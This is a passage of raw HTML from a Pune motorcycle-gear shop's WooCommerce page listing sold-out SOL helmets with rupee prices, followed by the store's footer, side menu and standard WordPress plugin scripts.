	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1068-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SOL - SL-68S II Metal Man Red Silver Gloss Helmet" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1068-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1068-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1068-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1068-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1068-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1068.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-sold">Sold</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-red-silver-gloss-helmet/" data-quantity="1" class="button product_type_variable" data-product_id="22441" data-product_sku="1068" aria-label="Select options for &ldquo;SOL - SL-68S II Metal Man Red Silver Gloss Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22441" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-red-silver-gloss-helmet/">SOL &#8211; SL-68S II Metal Man Red Silver Gloss Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,490.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-red-silver-gloss-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
<li class="product type-product post-24342 status-publish first outofstock product_cat-helmets product_tag-helmet product_tag-led-light-helmet product_tag-sol-new-helmet product_tag-sol-s0-7-camouflage-helmet product_tag-sol-s07-helmet has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/10/54-3-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SOL S0-7 Camouflage LED Helmet ( Flat Black/Orange )" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/10/54-3-1-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/10/54-3-1-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/10/54-3-1-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/10/54-3-1-1300x1300.jpg 1300w, https://probikerhelmets.com/wp-content/uploads/2020/10/54-3-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-sold">Sold</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/sol-s0-7-camouflage-led-helmet-flat-black-orange/" data-quantity="1" class="button product_type_variable" data-product_id="24342" data-product_sku="2033" aria-label="Select options for &ldquo;SOL S0-7 Camouflage LED Helmet ( Flat Black/Orange )&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24342" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/sol-s0-7-camouflage-led-helmet-flat-black-orange/">SOL S0-7 Camouflage LED Helmet ( Flat Black/Orange )</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,690.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/sol-s0-7-camouflage-led-helmet-flat-black-orange/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
<li class="product type-product post-24351 status-publish outofstock product_cat-helmets product_tag-helmet product_tag-led-light-helmet product_tag-sol-new-helmet product_tag-sol-s0-7-camouflage-helmet product_tag-sol-s07-helmet has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/10/54-2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SOL S0-7 Camouflage LED Helmet ( Flat Black/Yellow )" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/10/54-2-1-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/10/54-2-1-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/10/54-2-1-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/10/54-2-1-1300x1300.jpg 1300w, https://probikerhelmets.com/wp-content/uploads/2020/10/54-2-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-sold">Sold</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/sol-s0-7-camouflage-led-helmet-flat-black-yellow/" data-quantity="1" class="button product_type_variable" data-product_id="24351" data-product_sku="2033-1" aria-label="Select options for &ldquo;SOL S0-7 Camouflage LED Helmet ( Flat Black/Yellow )&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24351" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/sol-s0-7-camouflage-led-helmet-flat-black-yellow/">SOL S0-7 Camouflage LED Helmet ( Flat Black/Yellow )</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,690.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/sol-s0-7-camouflage-led-helmet-flat-black-yellow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
<li class="product type-product post-21203 status-publish outofstock product_cat-helmets product_tag-helmet product_tag-sol-sl-68s-ii-helmets has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-762-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SOL SL-68S II Assault White Green Gloss Helmets" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-762-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-762-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-762-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-762-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-762-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-762.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-sold">Sold</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-assault-white-green-gloss-helmets/" data-quantity="1" class="button product_type_variable" data-product_id="21203" data-product_sku="762" aria-label="Select options for &ldquo;SOL SL-68S II Assault White Green Gloss Helmets&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21203" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-assault-white-green-gloss-helmets/">SOL SL-68S II Assault White Green Gloss Helmets</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,490.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-assault-white-green-gloss-helmets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
<li class="product type-product post-22416 status-publish last outofstock product_cat-helmets product_tag-helmet product_tag-sol-sl-68s-unicorn2-helmets has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1063-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SOL SL-68S UNICORN2 Full Face Helmet (S,MATT BLACK/RED)" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1063-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1063-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1063-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1063-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1063-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1063.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-sold">Sold</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/sol-sl-68s-unicorn2-full-face-helmet-smatt-black-red/" data-quantity="1" class="button product_type_variable" data-product_id="22416" data-product_sku="1063" aria-label="Select options for &ldquo;SOL SL-68S UNICORN2 Full Face Helmet (S,MATT BLACK/RED)&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22416" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/sol-sl-68s-unicorn2-full-face-helmet-smatt-black-red/">SOL SL-68S UNICORN2 Full Face Helmet (S,MATT BLACK/RED)</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>7,090.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/sol-sl-68s-unicorn2-full-face-helmet-smatt-black-red/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
<li class="product type-product post-22421 status-publish first outofstock product_cat-helmets product_tag-helmet product_tag-sol-sl-68s-unicorn2-helmets has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1064-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SOL SL-68S UNICORN2 Full Face Helmet (S,MATT BLACK/SILVER)" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1064-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1064-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1064-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1064-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-sold">Sold</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/sol-sl-68s-unicorn2-full-face-helmet-smatt-black-silver/" data-quantity="1" class="button product_type_variable" data-product_id="22421" data-product_sku="1064" aria-label="Select options for &ldquo;SOL SL-68S UNICORN2 Full Face Helmet (S,MATT BLACK/SILVER)&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22421" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/sol-sl-68s-unicorn2-full-face-helmet-smatt-black-silver/">SOL SL-68S UNICORN2 Full Face Helmet (S,MATT BLACK/SILVER)</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>7,090.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/sol-sl-68s-unicorn2-full-face-helmet-smatt-black-silver/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
<li class="product type-product post-22426 status-publish outofstock product_cat-helmets product_tag-helmet product_tag-sol-sl-68s-unicorn2-helmets has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1065-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SOL SL-68S UNICORN2 Full Face Helmet (S,MATT ORANGE/SILVER)" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1065-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1065-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1065-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1065-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-sold">Sold</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/sol-sl-68s-unicorn2-full-face-helmet-smatt-orange-silver/" data-quantity="1" class="button product_type_variable" data-product_id="22426" data-product_sku="1065" aria-label="Select options for &ldquo;SOL SL-68S UNICORN2 Full Face Helmet (S,MATT ORANGE/SILVER)&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22426" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/sol-sl-68s-unicorn2-full-face-helmet-smatt-orange-silver/">SOL SL-68S UNICORN2 Full Face Helmet (S,MATT ORANGE/SILVER)</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>7,090.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/sol-sl-68s-unicorn2-full-face-helmet-smatt-orange-silver/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
</ul>
</div>				</div>
							</div>
		</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">ABOUT PROBIKER</span></p>
<p><span style="color: #808080;">Probiker Helmets &amp; Accessories is the Biggest Helmets &amp; Riding Gears Shop in Pune. We are best seller offline and online in India. We provide all types of Helmets &amp; Riding Gears, Bike Accessories, Riding Gloves, Action Cameras, Riding Jackets, Riding Pants, and many more.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-173 alignleft mkdf-fcc" src="https://grandprix.qodeinteractive.com/wp-content/uploads/2019/09/footer-img-1.png" alt="z" width="18" height="18" /><span style="color: #808080;">Shop Timing<br />
11:00 am to 8:30 pm<br />
Tuesday (Weekly Off)</span></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR PRODUCTS</span></p>
<p><a href="http://probikerhelmets.com/product-category/helmet/">Helmets</a></p>
<p><a href="https://probikerhelmets.com/product-category/jackets/">Riding Jackets</a></p>
<p><a href="http://probikerhelmets.com/product-category/pants/">Riding Pants</a></p>
<p><a href="http://probikerhelmets.com/product-category/gloves/">Gloves</a></p>
<p><a href="http://probikerhelmets.com/product-category/boots/">Boots</a></p>
<p><a href="http://probikerhelmets.com/product-category/knee-guards/">Knee Guards</a></p>
<p><a href="http://probikerhelmets.com/product-category/action-cameras/">Action Cameras</a></p>
<p><a href="http://probikerhelmets.com/product-category/motorcycle-luggage/ ">Motorcycle Luggage</a></p>
<p><a href="http://probikerhelmets.com/product-category/accessories/">Accessories</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-6" class="widget mkdf-footer-column-3 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR STORE IN PUNE</span></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032" target="_blank" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">+91-8855947000</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="mailto:probiker.pune@gmail.com" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">probiker.pune@gmail.com</span>			</a>
			                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-bottom-alignment-center">
                            <div class="mkdf-grid-col-6">
                    <div id="text-9" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright 2021 Probiker Helmets | Developed By <a href="https://websartech.com/">Websar IT Solutions</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-23" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><a href="https://probikerhelmets.com/privacy-policy/">Privacy Policy</a>  <a href="https://probikerhelmets.com/terms-conditions/">Terms &amp; Conditions</a>  <a href="https://probikerhelmets.com/exchange-returns-refund-cancellation-policy/">Return &amp; Refund</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<div class="mkdf-side-menu-holder">
		<a class="mkdf-close-side-menu mkdf-close-side-menu-icon-pack" href="#">
			<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>		</a>
		<div id="text-11" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 45px; font-weight: bold; line-height: 45px; color: #000000; letter-spacing: 0.25px;">PROBIKER</span></p>
</div>
		</div><div id="text-14" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p>PROBIKER HELMETS &#038; ACCESSORIES IS THE BIGGEST HELMETS &#038; RIDING GEARS SHOP IN PUNE. WE ARE BEST SELLER OFFLINE AND ONLINE IN INDIA. WE PROVIDE ALL TYPES OF HELMETS &#038; RIDING GEARS, BIKE ACCESSORIES, RIDING GLOVES, ACTION CAMERAS, RIDING JACKETS, RIDING PANTS, AND MANY MORE.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 15px"></div>
</div>
</div><div id="text-13" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">QUICK INFO</h4></div>			<div class="textwidget"></div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="#" target="_self" style="margin: -21px 30px 0px 0px">
				<span class="mkdf-icon-element icon_clock_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Monday-Friday: 9am to 5pm;</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.googlhttps://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032e.com/maps/place/7300+Colonial+Rd,+Brooklyn,+NY+11209,+USA/@40.6341271,-74.0347961,17z/data=!3m1!4b1!4m5!3m4!1s0x89c24ff82ba70fed:0x9510b406c4651972!8m2!3d40.634123!4d-74.0326074" target="_blank" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: -21px 80px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">+91-8855947000</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="mailto:demo@probiker.com" target="_self" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">demo@probiker.com</span>			</a>
				</div>
</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grandprix14/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://probikerhelmets.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/slick.min.js?ver=2.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/venobox.min.js?ver=2.0" id="venobox-js-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
//# sourceURL=wpgsjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!1,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
//# sourceURL=wpgsjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
